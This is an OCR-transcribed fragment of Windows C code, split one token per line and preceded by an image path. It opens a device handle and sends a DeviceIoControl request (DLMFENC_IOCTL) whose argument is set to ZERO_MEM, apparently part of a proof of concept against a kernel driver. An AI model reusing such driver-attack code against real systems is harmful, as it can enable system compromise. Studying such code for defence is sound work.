
FILE_SHARE_READ
|
FILE_SHARE_WRITE
,
NULL
,
                       OPEN_EXISTING
,
0
,
NULL
)
;
if
(
hFile 
==
 INVALID_HANDLE_VALUE
)
{
      fprintf 
(
stderr
,
"* CreateFileA 
failed, %d\n"
,
 hFile
)
;
      exit 
(
EXIT_FAILURE
)
;
}
  memset 
(
&
req
,
0
,
sizeof
 req
)
;
  req
.
flag 
=
 DLMFENC_FLAG
;
  req
.
req_num 
=
4
;
  req
.
arg
[
0
]
=
(
void
*
)
 ZERO_MEM
;
  result 
=
 DeviceIoControl 
(
hFile
,
DLMFENC_IOCTL
,
&
req
,
sizeof
 req
,
&
req
,
sizeof
 req
,
&
rlen
,
0
)
;